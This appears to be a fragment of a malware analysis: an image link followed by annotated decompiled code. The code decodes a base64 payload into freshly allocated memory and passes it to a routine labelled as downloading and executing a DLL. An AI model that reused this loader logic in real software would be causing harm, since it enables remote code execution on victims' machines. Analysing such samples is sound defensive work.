 else if ( iteratelpString(lpAddress, &v40d) )// download dll
{
  placeholder();
  v8 = (int *)(iteratelpString(lpAddress, &v40d) + 5);
  placeholder();
  v16 = *v8;
  v7 = 4;
  v17 = 0;
  placeholder();
  lpText = iteratelpString(lpAddress, &v40d) + 9;
  if ( *lpText )
  {
    v2 = base64lookuptable((unsigned __int8 *)lpText);
    v11 = VirtualAlloc(0, v2 + 2, 0x3000u, 4u);
    if ( v11 )
    {
      base64decode(v11, (unsigned __int8 *)lpText);
      downloadexecutedll((int)v11, (int)&v16);
      placeholder();
      VirtualFree(v11, 0, 0x8000u);
    }
  }
}